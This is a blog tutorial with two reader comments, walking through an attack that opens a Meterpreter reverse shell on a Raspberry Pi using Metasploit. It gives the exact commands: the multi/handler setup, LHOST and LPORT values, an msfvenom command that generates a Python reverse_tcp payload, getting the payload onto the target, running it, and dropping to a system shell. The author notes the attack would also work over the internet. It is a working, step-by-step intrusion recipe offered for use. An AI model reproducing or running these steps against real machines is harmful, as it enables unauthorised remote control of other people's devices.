
I've made a video tutorial of the whole attack if you prefer to understand things visually:https://youtu.be/p5QwtYYeZZY
Introduction:
The Raspberry Pi is a great little device. With a quad core CPU at 1.2 GHz, it makes for the perfect Linux box on the go. In this tutorial we're going to be hacking it.
Background:
Firstly, we need to go through what and how we're going to do this exactly. Our attacking machine is running Parrot Security OS. It's a great alternative to Kali Linux, and I'd recommend trying it out.
The victim machine, as we know, is a Raspberry Pi running Raspbian. The IP address of the attacker is 192.168.1.23 and the IP address of the target Raspberry Pi is 192.168.1.75. This attack takes place in a Local Area Network, however it would work just as well over the internet. For this attack to work, the victim machine has to be running Python. That's fine for us since Raspbian comes pre-installed with Python.
What are we going to do?
We are going to be using Metasploit to open a Meterpreter shell on the target Raspberry Pi. To learn more about Meterpreter, you can read this. The exploit we will use is a handler (exploit/multi/handler). The payload is going to be a python script which opens a Meterpreter shell (python/meterpreter/reverse_tcp)
Step 1: Fire Up the Metasploit Framework
Let's start the postgresql service so that Metasploit can interact with the database.
# service postgresql start
And now let's start Metasploit by executing the following command.
# msfconsole

The Metasploit Framework is fairly resource intensive, so don't be surprised if it takes a minute or so to load. Upon executing the above command, you should have a screen similar to this:

Don't worry if the ASCII text art looks different. Metasploit generates random banners upon launch. If you don't want to see a banner or would like the launch to take slightly less time, you can use this command to start the Metasploit framework:
# msfconsole -q
Step 2: Select the Exploit and Payload
Once the Metasploit framework has launched, we need to select an exploit. Metasploit uses the command "use" to select a module by name. The general syntax is as follows:
use <module name>
Pretty simple and self explanatory. For more information on Metasploit commands, you can look here.
Now we know how to select an exploit, let's do it:

use exploit/multi/handler
Let's break down that exploit name.
Exploit: this is an exploit module we are using.
Multi: this exploit works across MULTIple target
operating systems.
Handler: this is a handler exploit. This means that the exploit will wait for some data from the victim machine, and then the exploit will HANDLE that data.
Next, let's select the payload. To make the payload work alongside the exploit, we need to use the "set" command. The general syntax of the command is:
set <option> <value>
We are setting the payload option, so let's use this command:
set payload python/meterpreter/reverse_tcp
Let's break down the payload name.
python: the payload platform is Python.
meterpreter: the payload opens a Meterpreter shell.
reverse_tcp: the type of connection is reverse tcp.

We have now selected both the exploit and the payload. Your screen should now look something like this:
Step 3: Set the Exploit and Payload Options
Now, we need to set the options for the exploit and payload. We can see what options we need to set by using the command
show options
This should give an output like this:


As you can see, we have two options available to set for the payload (the exploit doesn't have any options that need to be set). These are LHOST and LPORT. Both of these options are required to be set as the output shows. LHOST refers to your attacking machine IP address. For me, this is 192.168.1.23. LPORT refers to the port you want the payload to communicate across. I've chosen to use port 4321, but you could use pretty much anything you want. Once again, we will use the command "set" to set these options. We use the same syntax from earlier in the tutorial:
set <option> <value>
And now we just have to plug the values into the option names as follows:
set LHOST 192.168.1.23
set LPORT 4321

This is how your screen should look after setting the two options:
If we run the command,
show options
You should see that both the options have been set to what you specified.
Step 4: Generate the Payload with Msfvenom
Now, we are going to create a payload file which will eventually be run on the Raspberry Pi to trigger the Meterpreter shell. To create the payload, we will be using a tool called msfvenom. Msfvenom is a tool used to output files and shellcode from an input payload. The basic syntax of msfvenom is:
msfvenom -p <payload> > output.file
This is the command we are going to run:

msfvenom -p python/meterpreter/reverse_tcp LHOST=192.168.1.23 LPORT=4321 -f raw > payload.py
Let's examine that command:
-p: the payload is python/meterpreter/reverse_tcp
LHOST: the attacking machine IP
LPORT: the port being used by the payload
-f: the -f argument allows us to set the format of the payload. We are using the raw format.
>: we output the payload to a python file called payload.py
After generating the payload, you should have an output something like this:
Now you will need to transfer the payload to the Raspberry Pi. You could do this however you want to, for example, with the cloud. I transferred the file by using the Linux command, scp, which transfers files over SSH.

Step 5: Run the Exploit
Now that the exploit is ready, the payload is created and on the Raspberry Pi, all that's left to do is run the exploit. You can do this with the following command,
run
You can also achieve the same result by typing
exploit
Now let's go back to the Raspberry Pi and run the payload.
python payload.py
If we hop back to Metasploit, we can see that a meterpreter session has opened!
At this point, we have pretty much full control over the target. If you wanted to open a system shell from the target, you could do so with the command,
shell
And that's about all there is to this tutorial on how to hack a Raspberry Pi with Metasploit!
If you enjoyed this tutorial or found it helpful, make sure to leave a comment as this let's me know that I'm helping someone. If you run into any problems while following this tutorial, leave a comment and I'll do my best to help you.


2 Responses
This post is great
hello¡¡
I dont understand what else you get when get a shell in a system that already have access as a regular user... could you explain it to me?
Do you know how to do a privilege escalation?
Thanks in advance
Share Your Thoughts